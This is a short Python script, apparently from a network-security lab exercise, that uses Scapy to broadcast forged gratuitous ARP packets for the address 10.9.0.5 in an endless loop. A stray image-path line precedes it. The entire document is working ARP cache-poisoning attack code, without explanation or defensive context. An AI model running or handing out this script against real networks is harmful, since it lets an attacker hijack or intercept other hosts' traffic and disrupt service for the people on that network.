 1 #!/usr/bin/env python3
2 from scapy.all import *
3 E = Ether()
4 A = ARP()
5 A.op=1
6 A.psrc = "10.9.0.5"
7 A.pdst = "10.9.0.5"
8 A.hwdst = "ff:ff:ff:ff:ff:ff"
9 E.dst = "ff:ff:ff:ff:ff:ff"
10 pkt = E/A
11 while 1:
12  sendp(pkt)